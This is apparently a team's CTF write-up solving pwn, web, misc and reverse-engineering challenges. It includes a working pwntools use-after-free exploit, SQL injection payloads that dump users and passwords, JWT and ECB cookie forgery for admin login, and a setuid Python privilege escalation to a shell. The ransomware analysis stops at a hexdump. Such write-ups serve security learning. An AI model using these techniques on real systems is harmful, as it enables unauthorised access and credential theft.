Pwn

Number store

This challenge was a basic heap challenge. Upon execution, we are greeted with the usual menu:

1.) Store New Number

2.) Delete Number

3.) Edit Number

4.) Show Number

5.) Show Number List

6.) Generate Random Number

7.) Show Random Number

8.) Show Super Secret Flag

9.) Quit

Store allows allocating a fixed length struct and write a string to it, as well as a number that is then copied to another (useless) allocated array. Delete allows freeing a chunk (but doesn’t write NULL to its pointer, leading to any sort of attacks such as double-free and use-after-free). Edit allows to edit (also free chunks). Show allows reading both the string written to the chunk and the associated name. We can also get random numbers by using options 6 and 7. These are particularly interesting, as option 6 allocates on the heap a structure which contains the function pointer to a function used to generate the random number. The binary also contains a function to read the flag.

We should also note the structure of the structs used. The struct used for random number generation and for entries are the following:

struct random {

long rand;

long old_rand;

long (*fn)(void);

}

struct entry {

char name[16];

long number;

}

The idea of the attack is the following: we can allocate an entry and free it. The entry chunk will end up in tcache (assuming libc version > 2.27) or in fastbins (libc version < 2.27). As the random struct has the same size, allocating it will re-use the entry chunk in both cases. Due to incorrect free (missing pointer overwrite with NULL), we can now read/write from/to the allocated random struct!

First, we need to leak from it. To do so, we can simply use the show option. This prints both the name (which contains random numbers) and the number saved in the entry, which is the function pointer pointing to generateRandNum. With this leak, we can de-randomize the binary loading address.

We can now use the edit functionality to change the function pointer to generateRandomNum to the printFlag function.

When requesting a random number, printFlag will now be called instead.

Script:

#!/usr/bin/env python3

from pwn import *

HOST = "cha.hackpack.club"

PORT = 41705

exe = ELF("./chal")

context.binary = exe

context.log_level = "debug"

context.terminal = ["kitty"]

io = None

def conn(*a, **kw):

if args.LOCAL:

return process([exe.path], **kw)

elif args.GDB:

return gdb.debug([exe.path], gdbscript=gdbscript, **kw)

else:

return remote(HOST, PORT, **kw)

io = conn(level="debug")

def store(idx, name, number=b"123"):

io.sendlineafter(b"Choose option: ", b"1")

io.sendlineafter(b"Enter index of new number (0-9): ", str(idx).encode())

io.sendlineafter(b"Enter object name: ", name)

io.sendlineafter(b"Enter number: ", number)

def delete(idx):

io.sendlineafter(b"Choose option: ", b"2")

io.sendlineafter(b"Enter index of number to delete (0-9): ", str(idx).encode())

def edit(idx, number):

io.sendlineafter(b"Choose option: ", b"3")

io.sendlineafter(b"Enter index of number to edit (0-9): ", str(idx).encode())

io.sendlineafter(b"Enter new number: ", number)

def show(idx):

io.sendlineafter(b"Choose option: ", b"4")

io.sendlineafter(b"Select index of number to print (0-9): ", str(idx).encode())

return io.recvlines(2, keepends=False)

def rand():

io.sendlineafter(b"Choose option: ", b"6")

def main():

global io

## good luck pwning :)

store(0, b"AAAA")

delete(0)

rand()

exe.address = int(show(0)[1]) - exe.symbols.generateRandNum

edit(0, str(exe.symbols.printFlag).encode())

rand()

io.interactive()

if __name__ == "__main__":

main()

Web

hackerchat

After registering and logging in, we notice that the endpoint /dashboard causes a POST request on the /search endpoint with our username as body (json encoded).

So we start playing with it and immediately notice that the character ' causes the application to crash and return an internal server error.

First, we get all the users with the search term ' OR '1'='1.

We start playing with the order by to get the number of fields returned by the select statement, and with ' OR 1=1 order by 2 -- | we discover the admin account.

In the notes of the admin account a base64 secret is contained.

We notice that the login is saved via a JWT token in a cookie. By decoding the jwt in jwt.io we verify that it is signed with the admin secret!

So we change the sub field value in the jwt, which contains our username, to admin and sign it again with the secret found.

Once logged as admin, we find the flag in one of the messages displayed in the dashboard.

Penguinator

The description of the challenge contains the admin cookie: /SsLocjiwUwqJW7uuAaD2ufL2ok0RaOZTXokZ77E1rjtIqkQpTKGuvkE0s+8vC3qlpRciGEo4PnE0BuYMOGYtA==.

First we try to log in with a new fresh account, and we immediately see that the authentication is made with a cookie named auth.

We then proceed by setting the admin cookie, but the page returns the error checkAuth: expired auth bundle. This tells us that the cookie contains information related to its expiration.

If we try to login with the username set to admin we receive the following error: Hey, admins aren't allowed to log in during a CTF!.

The main page of the challenge consists on a form that allow us to encrypt an image with AES-256. From the penguin we understand that the encryption is made in ECB mode. The use of ECB mode implies that equal blocks are encrypted in the same ciphertext. If the username is contained in our cookie, by changing the username block to the one of the admin cookie we are able to login as admin!

First, we generate two fresh auth cookie by logging in three times:

admon->+UYTW+4246JXbTNBJxvQFpM22GUNDsWmb1eyJfuOhBlxQ5Q4cXM0bXn8JuoS3J9OJ3oeCqtTs7FlNOzXWOu1dA==admon->+UYTW+4246JXbTNBJxvQFpM22GUNDsWmb1eyJfuOhBn+eFpEz6WXnE2IUXRBIGAq1ZT15QlBfVG9smXMt1Sh3A==admow->m05IKB6+a6SY1vncwOBTpJM22GUNDsWmb1eyJfuOhBnh3xsyyb0BjCv6FzJEJbAScYoLDlhsBdxJiX0kpZN7OQ==

By comparing the first two cookies we see a difference in the last blocks. This probably means that it has to do with the time of generation/expiration, since the username is the same. The last cookie, compared to the previous two, contains a difference on the first part. We can safely assume that the first part is the username.

By taking the first block of the admin cookie and the last part of our cookie, we can generate a valid login cookie with username admin!

/SsLocjiwUwqJW7uuAaD2 + pM22GUNDsWmb1eyJfuOhBloQnwLsg1jLXEWPfK2wrYSeYK33B7FQ4qeQVmBc9zRbw== = /SsLocjiwUwqJW7uuAaD2pM22GUNDsWmb1eyJfuOhBloQnwLsg1jLXEWPfK2wrYSeYK33B7FQ4qeQVmBc9zRbw==

By using this cookie we logged in as admin and get the flag.

wolfhowl

The challenge description states “Log into WolfHowl to get the flag”.

If we try to log in we get the error “Registration Disabled”, so we understand that we have to find another way to obtain access.

By playing with the search form we can clearly see that the query " causes the error You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"""' at line 1 .

First, we search for the number of parameters in the select statement. To do so, we change the order by until we get an error:

" order by 4 -- |is okay;" order by 5 -- |gives an error;

Now we can estrapolate tables and column with a union!

With the payload " union select 1,2,3,4 -- | we understand that the first three parameters are visible in the response.

With the payload " union select table_name,group_concat(column_name),3, 4 from information_schema.columns group by table_name-- | we get all table and column names.

We notice an employee table with fields EmployeeId,LastName,FirstName,Title,ReportsTo,BirthDate,HireDate,Address,City,State,Country,PostalCode,Phone,Fax,Email,Password.

So, we fetch the emails and passwords with the query " union select email, password, 3, 4 from employee -- | and we are able to log in and get the flag.

Misc

Low code low security

This challenge, which erroneously ended up in the pwn category, featured a service that would execute a workflow net written using Camunda. Even though it is not the focus of the challenge, Camunda is a process orchestrator that allows to define workflows using the workflow net formalism (a sort of Petri net with many advanced features).

The lengthy challenge description informs us that the remote instance has four handlers available for our service tasks:

print-current-usersvalidate-login: takes input variable user and pwcreate-user: takes input variables user and pwdelete-user: takes input variable user

We first started by playing around with the service tasks by inserting random bogus data. When we first sent it to the server, we noticed something SUS inthe logs it returned:

2023/04/16 17:11:32 Creating Database

2023/04/16 17:11:32 Inserting test data

2023/04/16 17:11:32 UNIQUE constraint failed: users.id

2023/04/16 17:11:32 Now accepting input

2023/04/16 17:11:32 Creating BPMN engine

2023/04/16 17:11:32 Registering create-user task handler

...

It looks like the remote process is using a database. We quickly tried inserting a single quote in the username and password for the validate-login password, as it would likely be the one executing a SELECT query on the database.

The resulting logs are the following:

2023/04/16 17:16:18 Creating Database

2023/04/16 17:16:18 Inserting test data

2023/04/16 17:16:18 UNIQUE constraint failed: users.id

2023/04/16 17:16:18 Now accepting input

2023/04/16 17:16:18 Creating BPMN engine

2023/04/16 17:16:18 Registering create-user task handler

2023/04/16 17:16:18 Registering delete-user task handler

2023/04/16 17:16:18 Registering print-current-users task handler

2023/04/16 17:16:18 Registering validate-login task handler

2023/04/16 17:16:18 Loading BPMN file

2023/04/16 17:16:18 File loaded.

2023/04/16 17:16:18 Running engine instance

2023/04/16 17:16:18 id 2 username=admin

2023/04/16 17:16:18 Deleting user admin

2023/04/16 17:16:18 Creating user with id admin

2023/04/16 17:16:18 Validating login user='

2023/04/16 17:16:18 SQL statement=SELECT * FROM users WHERE name =''' AND pw ='''

2023/04/16 17:16:18 sql: no rows in result set

This confirms that this is an SQL injection! After determining the remote database (which was a weirdly aggressive sqlite3 database which would not accept NULL on an UNION if it expected a string or an int), we just had to retrieve the flag.

A nice trick about sqlite3 is that it saves the SQL of some (past?) queries in the sqlite_schema table. This means that we can get the flag by simply leaking the SQL used in the database. To do so, we injected the following SQL: admin' UNION SELECT 0,'a',sql FROM sqlite_schema WHERE sql LIKE '%flag%' -- . This returns the following:

...

2023/04/16 17:20:43 Validating login user=admin' UNION SELECT 0,'a',sql FROM sqlite_schema WHERE sql LIKE '%flag%' --

2023/04/16 17:20:43 SQL statement=SELECT * FROM users WHERE name ='admin' UNION SELECT 0,'a',sql FROM sqlite_schema WHERE sql LIKE '%flag%' -- ' AND pw ='admin'

2023/04/16 17:20:43 User exists with name=admin and pw=flag{eZ_M0n3y!1?}

Ezila

This challange offered a remote shell to a server. In the server, there are a few interesting files:

$ ls -lah

total 64K

drwxrwxr-x 1 root root 4.0K Apr 13 02:38 .

drwxr-xr-x 1 root root 4.0K Apr 16 17:26 ..

-rw-rw-r-- 1 ezila ezila 187 Apr 13 02:20 CREDITS.txt

-rwxr-x--- 1 ezila ezila 7.7K Apr 13 02:20 ezila.py

-r-------- 1 ezila ezila 53 Apr 13 02:37 flag.txt

-rwsr-xr-x 1 ezila ezila 17K Apr 13 02:38 run-ezila

-r-------- 1 ezila ezila 14K Apr 13 02:20 script.txt

As we are not ezila, we can only read CREDITS.txt and run run-ezila.

After dumping the run-ezila ELF file, we saw that it simply was an interface to calling ezila.py with uid=ezila(1001). There’s no vulnerability in the ELF itself.

We searched around a little bit on Google due to a sentence in CREDITS.txt:

ELIZA-in-Python implementation forked from https://github.com/wadetb/eliza.

If you like the challenge, go give the original repo a star!

(If you don't like the challenge, blame us...)

It says that this is a fork. However, we could not find a fork of the linked repository, meaning that they probably lied to us.

Some hours and dumb tries later, we remembered about python environment variables. This page contains the full list of environment variables used by the python interpreter. There are many solutions using env variables, with the intended one probably being using PYTHONPATH to override some python methods called by ezila.py.

However, the one we found is pretty neat: PYTHONINSPECT. As per the linked docs, this variable has the same meaning of passing -i in the python cmdline, that is:

When a script is passed as first argument or the -c option is used, enter interactive mode after executing the script or the command, even when sys.stdin does not appear to be a terminal. The PYTHONSTARTUP file is not read.

In other words, the following happens: when called with this env variable set, the python interpreter, upon exit, opens a python shell. Privileges are kept as is. This means that we get a python shell with user ezila(1001)! We can read the flag with open("flag.txt").read(), or we can also get a real shell:

$ PYTHONINSPECT=1 ./run-ezila

running /app/ezila.py as uid=1000 (euid=1001)

How do you do. Please tell me your problem.

> bye

bye

Goodbye. Thank you for talking to me.

>>> import os

>>> os.setresuid(1001,1001,1001)

>>> os.system("/bin/sh")

$ id

uid=1001(ezila) gid=1000(ctfuser) groups=1000(ctfuser)

$ cat flag.txt

flag{n3v3r_7ru57_a_ch@7b07_t0_cl3@n_th3_3nv1r0nm3n7}

Rev

Speed-Rev: Bots

In this challenge we were given a remote host and we were asked to complete six levels in three minutes.

Each level we were given a base-64 encoded ELF and we were asked for a “flag”.

By looking at the ELFs we can see that this “flag” is validated through the function validate which changes for every level. The “flag” looks to be 16 bytes long and it conains only alphanumeric characters.

Since this challenge was pretty much the same as Speed-Rev: Humans, this solution can also solve that challenge.

Level 1



The first level is pretty simple, we can see that the function validate is just a simple strncmp with an hardcoded string which is randomly generated at each run.



By examining the binary with strings -t d we can see that the requested string is just 17 bytes before the “%16s” string, so we can just search for that string in the binary and take the 16 bytes we need for our “flag”.

def solveRead(elf) -> str:

offset = next(elf.search(b"%16s")) - 17

return elf.read(offset, 16).decode()

Level 2 and 3









Both the second and the third level follow the same model. This time the string isn’t saved in the binary and the validation happens by checking each character against a value.

By looking at the disassembly of the function validate we see that each character is compared with the instruction cmp, so we can just disassemble the function and look for every instance of cmp and take the value of the immediate operand.

cs = Cs(CS_ARCH_X86, CS_MODE_64)

cs.detail = True

def disassValidate(elf) -> CsInsn:

method = elf.read(elf.sym['validate'], elf.sym['main'] - elf.sym['validate'])

return cs.disasm(method, elf.sym['validate'])

def solveDisass(elf) -> str:

disass = disassValidate(elf)

psw = ""

for ins in disass:

if ins.id == X86_INS_CMP:

psw += chr(ins.operands[1].imm)

return psw

Another, and possibly faster, approach would be just to look for the hex sequence preceding the cmp instruction (\x0f\xb6\x00\x3c) and take the value of the byte right after, but the time constraints weren’t so tight so I chose the more readable alternative.

Level 4



The validation function for the fourth level is a bit more complex.

in[0] + in[1] == V0

in[1] + in[2] == V1

in[2] + in[3] == V2

...

in[14] + in[15] == V14

Where Vn are constant 1-byte values and in[i] is the i-th character of the input string.

Looking at this kind of check I immediately thought of using z3. We can get the constant values in the same way we did for the previous level and then we can just create a z3 solver and add the constraints.

One small problem I had was the solver creating solutions with invalid characters, so I also had to add a constraint for each character to be alphanumeric, as the “flag” can only contain alphanumeric characters.

cs = Cs(CS_ARCH_X86, CS_MODE_64)

cs.detail = True

def disassValidate(elf) -> CsInsn:

method = elf.read(elf.sym['validate'], elf.sym['main'] - elf.sym['validate'])

return cs.disasm(method, elf.sym['validate'])

def solveZ3(elf) -> str:

values = []

disass = disassValidate(elf)

for ins in disass:

if ins.id == X86_INS_CMP:

values.append(ins.operands[1].imm) ## Save the value

s = Solver()

x = IntVector('x', 16)

## Solving constaints

for i, val in enumerate(values):

s.add(x[i] + x[i+1] == val)

## Alphanumeric constraints

for i in range(16):

s.add(Or(And(x[i] >= ord('0'), x[i] <= ord('9')), And(x[i] >= ord('A'), x[i] <= ord('Z')), And(x[i] >= ord('a'), x[i] <= ord('z'))))

if s.check() == sat:

m = s.model()

psw = ''.join(chr(m.eval(x[i]).as_long()) for i in range(16))

return psw

else:

log.error("No solution found")

exit(-1)

Level 5 and 6

The fifth and sixth levels are pretty much just a mix of the fourth, second and third levels.

That is, some constraints are in the form in[i] == V and some are in the form in[i] + in[i+1] == V.

The way I distinguished between the two types of constraints was by looking at the previous instruction. If the previous instruction was an add then the constraint was in the form in[i] + in[i+1] == V, otherwise it was in the form in[i] == V.

Since level two, three, and four were just special cases of these levels where every constraint was either in the form in[i] + in[i+1] == V or in[i] == V, the following code can also work with those levels.

cs = Cs(CS_ARCH_X86, CS_MODE_64)

cs.detail = True

def disassValidate(elf) -> CsInsn:

method = elf.read(elf.sym['validate'], elf.sym['main'] - elf.sym['validate'])

return cs.disasm(method, elf.sym['validate'])

def solveZ3(elf) -> str:

values = []

disass = disassValidate(elf)

for ins in disass:

if ins.id == X86_INS_CMP:

values.append((ins.operands[1].imm, prevInstr.id == X86_INS_ADD)) ## Save the value and whether it's an x[i] == v or an x[i] + x[i+1] == v constraint

prevInstr = ins

s = Solver()

x = IntVector('x', 16)

## Solving constaints

for i, (val, isEq) in enumerate(values):

s.add(x[i] + x[i+1] == val if isEq else x[i] == val)

## Alphanumeric constraints

for i in range(16):

s.add(Or(And(x[i] >= ord('0'), x[i] <= ord('9')), And(x[i] >= ord('A'), x[i] <= ord('Z')), And(x[i] >= ord('a'), x[i] <= ord('z'))))

if s.check() == sat:

m = s.model()

psw = ''.join(chr(m.eval(x[i]).as_long()) for i in range(16))

return psw

else:

log.error("No solution found")

exit(-1)

Final script

#!/usr/bin/env python3

from pwn import *

from z3 import *

from capstone import *

from capstone.x86 import *

from base64 import b64decode

r = remote("cha.hackpack.club", 41702)

cs = Cs(CS_ARCH_X86, CS_MODE_64)

cs.detail = True

def getBinary(filename) -> ELF:

r.recvuntil(b"here is the binary!\n")

r.recvuntil(b"b'")

b64 = b64decode(r.recvuntil(b"'")[:-1].decode())

with open(filename, "wb") as f:

f.write(b64)

log.info(f"Got {filename}")

return ELF(filename, checksec=False)

def solveRead(elf) -> str:

offset = next(elf.search(b"%16s")) - 17

return elf.read(offset, 16).decode()

def disassValidate(elf) -> CsInsn:

method = elf.read(elf.sym['validate'], elf.sym['main'] - elf.sym['validate'])

return cs.disasm(method, elf.sym['validate'])

'''

This solution is faster for levels 2 and 3 but the z3 one works as well.

def solveDisass(elf) -> str:

disass = disassValidate(elf)

psw = ""

for ins in disass:

if ins.id == X86_INS_CMP:

psw += chr(ins.operands[1].imm)

return psw

'''

def solveZ3(elf) -> str:

values = []

disass = disassValidate(elf)

for ins in disass:

if ins.id == X86_INS_CMP:

values.append((ins.operands[1].imm, prevInstr.id == X86_INS_ADD)) ## Save the value and whether it's an x[i] == v or an x[i] + x[i+1] == v constraint

prevInstr = ins

s = Solver()

x = IntVector('x', 16)

## Solving constaints

for i, (val, isEq) in enumerate(values):

s.add(x[i] + x[i+1] == val if isEq else x[i] == val)

## Alphanumeric constraints

for i in range(16):

s.add(Or(And(x[i] >= ord('0'), x[i] <= ord('9')), And(x[i] >= ord('A'), x[i] <= ord('Z')), And(x[i] >= ord('a'), x[i] <= ord('z'))))

if s.check() == sat:

m = s.model()

psw = ''.join(chr(m.eval(x[i]).as_long()) for i in range(16))

return psw

else:

log.error("No solution found")

exit(-1)

def solveLvl(n):

elf = getBinary(f"binary-lv{n}")

if n == 1:

psw = solveRead(elf)

else:

psw = solveZ3(elf)

r.sendlineafter(b"What is the flag?\n", psw.encode())

log.info(f"LV{n} PSW: {psw}")

def solve():

for i in range(6):

solveLvl(i+1)

[log.success(x.strip()) for x in r.recvuntil(b'}').decode().split("\n")]

r.close()

if __name__ == "__main__":

solve()

Ransomware or warioware

We are given an ELF, together with a directory with a flag.txt and a .DS_Store files. Unfortunately, the ELF is a Rust binary, which are well-known for being a pain to reverse-engineer. As the description of the challenge (and its title) hinted at the binary possibly being a ransomware, we avoided executing it on our machine (at least before reversing it a little bit and running it on a virtual machine), which is always a good choice.

When running it with no arguments, we notice that it requires a filename of a file that has to be encrypted. If we give it a valid filename, it will print to stdout the encryption of the file. Our filesystem is safe.

After loading into Ghidra, we immediately noticed a kinda bloated main, with some recognizable functions here in there. At a first glance, it looks like it:

- does some checks on the arguments

- checks if the filename given as argument is that of a valid file

- reads the parent directory of the filename and does something with it (something with sha256)

- it initializes an

aes_gcm::AesGcmobject using a key deduced from some of the previous steps - it initializes a random nonce (using

rand_code::os::...::fill_bytes) with12random bytes (most likely the AES-GCM tag) - encrypts the filename with the given key and nonce

- serializes the encrypted file using

serde_pickle(a Rust serialization library) - writes the result to stdout

Ok, that was a lot of stuff. Keep in mind that the process of going through the code and understanding which arguments a function took in was mainly done by googling for the library being used and understanding its API. Understanding the above took a while and a lot of patience and failures.

Some hours later, we actually found a call to what may be a lambda function (once_cell::imp::OnceCell<T>::initialize(&AEAD_TEXT,&AEAD_TEXT);) which we skipped for a while. It wasn’t actually useful, as we will see later.

Initial checks and key

This is the most bloated part of the binary. Ghidra insists on decompiling a couple of never-heard-of ASM instructions to 30/40 lines of impossible-to-read C code. All we noticed is that it appears to read the filenames in the current directory, process them using sha256 in some way, and use that to derive a key.

In particular, by trying to encrypt a file, we noticed that the key depended only on the actual filenames, not on the file contents. We found out later that the .DS_Store file was given to us for a reason: the .DS_Store is a file that keeps a record of the files in the current directory. With .DS_Store we are actually able to reconstruct the filenames that were contained in the same directory of the flag, allowing us to compute the same key.

As we didn’t want to reverse the code computing the key, we just used GDB to encrypt a file in the flag directory. By doing so, the code would compute the key for us, allowing us to simply break when the AES-GCM key was initialized and dump the key.

Encryption and serialization

Once found the crate used by the binary, we just had to match the arguments of the function calls to track how data propagated afterwards. In particular, the Aead::encrypt function had its arguments a little scrambled: the first argument is the output, that is, a pointer to a string/vector, the second the object to which the function call refers to, and then the plaintext and the nonce.

After encryption, the output was then serialized using serde_pickle. The flag.txt content is the following (output passed through xxd):

00000000: 8003 7d28 580a 0000 0063 6970 6865 7274 ..}(X....ciphert

00000010: 6578 745d 284b 3c4b f64b 214b f94b 464b ext](K<K.K!K.KFK

00000020: d24b ef4b 9b4b 324b b74b d84b 004b 154b .K.K.K2K.K.K.K.K

00000030: f04b 994b fb4b 064b 0c4b 0a4b c64b 124b .K.K.K.K.K.K.K.K

00000040: 394b 244b 994b 5d4b 8b4b ba4b cd4b 694b 9K$K.K]K.K.K.KiK

00000050: bc4b d84b 044b ba4b d14b cb4b 934b 894b .K.K.K.K.K.K.K.K

00000060: f44b 194b 074b c94b ce4b 3a4b 9c4b ad4b .K.K.K.K.K:K.K.K

00000070: e94b f54b a34b a94b 574b 114b 0a4b 814b .K.K.K.KWK.K.K.K

00000080: a64b 144b 544b f84b b64b fe4b a14b 654b .K.KTK.K.K.K.KeK

00000090: 2b4b 304b 934b b04b f64b d54b 544b 4f4b +K0K.K.K.K.KTKOK

000000a0: eb4b 894b 9a4b 284b ac4b e44b fd4b 444b .K.K.K(K.K.K.KDK

000000b0: 474b 884b 1e4b 254b 584b df4b ac4b 1c4b GK.K.K%KXK.K.K.K

000000c0: f54b c24b 494b 374b b34b 374b df4b 0c4b .K.KIK7K.K7K.K.K

000000d0: 6c4b 744b 644b ef4b 624b 1a4b 454b 4a4b lKtKdK.KbK.KEKJK

000000e0: 4b4b 094b c24b d94b 1e4b 6e4b 144b f24b KK.K.K.K.KnK.K.K

000000f0: 294b ce4b 384b d94b a84b cf4b ac4b 0f4b )K.K8K.K.K.K.K.K

00000100: 134b fa4b 7b4b 1e4b 884b 3f4b aa4b 5e4b .K.K{K.K.K?K.K^K

00000110: 4e4b 4c4b 334b 674b 974b f34b 904b 4a4b NKLK3KgK.K.K.KJK

00000120: fa4b b34b 2d4b 144b d94b de4b 774b d94b .K.K-K.K.K.KwK.K

00000130: 234b 004b d24b f94b ce4b d34b 704b 494b #K.K.K.K.K.KpKIK

00000140: 744b 424b 4f4b 954b f64b c44b a74b 8b4b tKBKOK.K.K.K.K.K

00000150: af4b 744b a64b ac4b be4b 074b 924b a74b .KtK.K.K.K.K.K.K

00000160: ad4b 524b cb4b 1f4b ac4b a14b 2f4b 994b .KRK.K.K.K.K/K.K

00000170: cb4b 1a4b 394b 874b d34b 064b 464b 4a4b .K.K9K.K.K.KFKJK

00000180: 824b d64b 004b 8d4b 364b e24b df4b b44b .K.K.K.K6K.K.K.K

00000190: a94b 8b4b 0b4b cf4b 5f4b dd4b bb4b 264b .K.K.K.K_K.K.K&K

000001a0: f64b f14b 094b 294b 7a4b 414b e34b 7c4b .K.K.K)KzKAK.K|K

000001b0: 554b b44b 3d4b 984b 924b 084b 494b 044b UK.K=K.K.K.KIK.K

000001c0: b84b 534b 244b 3b4b ea4b ec4b b94b 264b .KSK$K;K.K.K.K&K

000001d0: 954b a54b c54b 584b b14b c64b 2c4b 1c4b .K.K.KXK.K.K,K.K

000001e0: 9d4b 9a4b 0a4b a34b 164b dc4b 5f4b d74b .K.K.K.K.K.K_K.K

000001f0: 4d4b 884b 0d4b c34b dd4b a64b 174b 344b MK.K.K.K.K.K.K4K

00000200: 334b c04b cf4b ab4b f14b 924b a44b b14b 3K.K.K.K.K.K.K.K

00000210: 634b 954b 604b 094b 824b e54b fe4b 494b cK.K`K.K.K.K.KIK

00000220: 0f4b f34b 8f4b ad4b 234b 884b 954b 684b .K.K.K.K#K.K.KhK

00000230: 974b f34b 6d4b cd4b 774b 414b 624b 244b .K.KmK.KwKAKbK$K

00000240: 254b 3d4b 474b e94b 0b4b 764b ce4b bb4b %K=KGK.K.KvK.K.K

00000250: c34b 834b 564b d34b 264b a74b 2d4b 244b .K.KVK.K&K.K-K$K

00000260: 714b 754b 5d4b b94b 964b bf4b ee4b f74b qKuK]K.K.K.K.K.K

00000270: ca4b c64b f74b 914b 544b 2f4b ff4b be4b .K.K.K.KTK/K.K.K

00000280: ba4b 9a4b 3a4b 714b ad4b f94b 764b 624b .K.K:KqK.K.KvKbK

00000290: 044b 404b 664b 2d4b 784b b24b 8e4b 054b .K@KfK-KxK.K.K.K

000002a0: a34b 2e4b a34b c34b e14b b04b 884b c64b .K.K.K.K.K.K.K.K

000002b0: ca4b 804b 724b 254b d94b 644b 274b 094b .K.KrK%K.KdK'K.K

000002c0: 974b 4a4b f54b 4b4b 954b b54b 6f4b ea4b .KJK.KKK.K.KoK.K

000002d0: b14b 514b e14b 1a4b 584b 324b 2a4b 074b .KQK.K.KXK2K*K.K

000002e0: a24b 524b e14b 3d4b 4b4b 794b 3f4b 544b .KRK.K=KKKyK?KTK

000002f0: 144b 394b 914b 454b 514b 1f4b d14b aa4b .K9K.KEKQK.K.K.K

00000300: be4b d84b 1f4b 444b c44b c24b 1e4b c74b .K.K.KDK.K.K.K.K

00000310: 3d4b 1d4b fb4b 5b4b f34b 084b f74b 1b4b =K.K.K[K.K.K.K.K

00000320: 574b 034b 214b cb4b 904b e54b a14b 2b4b WK.K!K.K.K.K.K+K

00000330: 684b 3f4b 7e4b 5a4b af4b d04b 234b 334b hK?K~KZK.K.K#K3K

00000340: eb4b 2d4b 894b 884b ad4b 334b dd4b 8c4b .K-K.K.K.K3K.K.K

00000350: 7e4b 9a4b 604b c34b de4b 784b 6e4b 6c4b ~K.K`K.K.KxKnKlK

00000360: 6a4b 034b e94b 504b dd4b ef4b e64b d04b jK.K.KPK.K.K.K.K

00000370: 754b c34b f84b 044b eb4b ae4b d04b 674b uK.K.K.K.K.K.KgK

00000380: e94b 9d4b 574b 3b4b 1d4b 4a4b dd4b 5e4b .K.KWK;K.KJK.K^K

00000390: 504b df4b e94b 3c4b 984b d84b 884b af4b PK.K.K<K.K.K.K.K

